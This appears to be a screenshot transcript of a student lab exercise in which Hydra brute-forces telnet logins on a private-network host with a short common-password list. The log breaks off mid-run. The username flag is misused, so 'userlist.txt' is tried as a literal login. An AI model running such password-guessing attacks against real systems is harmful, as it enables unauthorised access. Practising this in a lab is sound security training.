 ┌──(aini㉿nws23010039)-[~]
└─$ hydra -l userlist.txt -P mypass.txt telnet://192.168.249.128 -t 4 -vV -w
3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

[WARNING] the waittime you set is low, this can result in errornous results
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 04:
20:49
[WARNING] telnet is by its nature unreliable to analyze, if possible better c
hoose FTP, SSH, etc. if available
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:1/p:8), ~2
 tries per task
[DATA] attacking telnet://192.168.249.128:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "admin" - 1 of
 8 [child 0] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "test" - 2 of
8 [child 1] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "123456" - 3 o
f 8 [child 2] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "password" - 4
 of 8 [child 3] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "toor" - 5 of
8 [child 0] (0/0)